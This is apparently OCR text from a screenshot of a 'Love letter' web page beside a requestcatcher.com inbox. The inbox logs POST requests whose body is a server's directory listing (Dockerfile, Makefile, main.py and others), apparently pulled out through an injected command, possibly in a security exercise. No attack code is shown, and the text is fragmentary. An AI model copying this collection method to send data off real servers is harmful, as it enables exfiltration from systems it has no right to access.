 Love letter for 😍💌
To:
Share
request catcher
skjeks.requestcatcher.com
R
POST /
2025-10-28T17:03:26+05:30
20.40.45.50
POST /
2025-10-28T17:03:13+05:30
106.219.159.8
POST / HTTP/1.1
Host: skjeks.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 95
Content-Type: application/x-www-form-urlencoded
User-Agent: python-requests/2.32.5
1=Dockerfile%0AMakefile%0A__pycache__%0Amain.py%0Arequirements.